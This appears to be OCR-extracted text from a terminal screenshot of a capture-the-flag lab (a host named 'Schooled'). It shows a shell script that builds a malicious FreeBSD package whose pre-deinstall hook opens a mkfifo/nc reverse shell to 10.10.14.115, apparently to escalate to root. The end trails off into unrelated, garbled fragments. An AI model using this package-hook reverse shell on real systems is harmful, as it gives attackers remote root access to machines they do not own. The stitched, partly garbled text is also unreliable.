 Parrot
br4cketz
sqlinject
explo
File Edit
┌─[br4cketz@marians]─[~]
└──╼ $nano /etc/hosts
┌─[br4cketz@marians]─[~]
Parrot Terminal
File Edit View Search Terminal Help
[jamie@Schooled ~]$ ./teste.sh
usage: mkdir [-pv] [-m mode] directory_name ...
./teste.sh: line 6: /+PRE_DEINSTALL: Permission denied
./teste.sh: line 12: /+POST_INSTALL: Permission denied
./teste.sh: line 18: /+MANIFEST: Permission denied
pkg: openat(+MANIFEST): No such file or directory
[jamie@Schooled ~]$ ls -la
total 8696
drwx------  3 jamie  jamie       15 May 29 03:05 .
drwxr-xr-x  4 root   wheel        4 Mar 16 06:33 ..
-rw-------  1 root   jamie       53 May 28 17:37 .bash_history
-rw-r--r--  1 jamie  jamie      962 Feb 26 22:45 .cshrc
lrwxr-xr-x  1 root   jamie        9 Feb 28 18:13 .history -> /dev/null
-rw-r--r--  1 jamie  jamie      323 Feb 26 22:45 .login
-rw-r--r--  1 jamie  jamie       91 Feb 26 22:45 .login_conf
-rw-------  1 jamie  jamie      301 Feb 26 22:45 .mail_aliases
-rw-r--r--  1 jamie  jamie      267 Feb 26 22:45 .mailrc
-rw-r--r--  1 jamie  jamie      978 Feb 26 22:45 .profile
-rw-r--r--  1 jamie  jamie      695 Feb 26 22:45 .shrc
-rw-r--r--  1 jamie  jamie  8847360 May 29 02:49 adwaita-icon-theme-3.38.0.txz
drwxr-xr-x  2 jamie  jamie        3 May 28 16:20 foo
-rwxrwxrwx  1 jamie  jamie      693 May 29 03:05 teste.sh
-r--------  1 jamie  jamie       33 May 28 08:27 user.txt
[jamie@Schooled ~]$
last
#!/bin/sh
STAGEDIR=/tmp/stage
rm -rf ${STAGEDIR}
mkdir -p ${STAGEDIR}
cat >> ${STAGEDIR}/+PRE_DEINSTALL <<EOF
# careful here, this may clobber your system
echo "Resetting root shell"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.115 33
EOF
cat >> ${STAGEDIR}/+POST_INSTALL <<EOF
# careful here, this may clobber your system
echo "Registering root shell"
pw usermod -n root -s /bin/sh
EOF
cat >> ${STAGEDIR}/+MANIFEST <<EOF
name: mypackage
version: "1.0_5"
origin: sysutils/mypackage
comment: "automates stuff"
desc: "automates tasks which can also be undone later"
maintainer: john@doe.it
www: https://doe.it
prefix: /
EOF
pkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -o
...
d? Maybe the package is simply a meta-
essential packages so you can design fast
ups? If the packages are installed on the build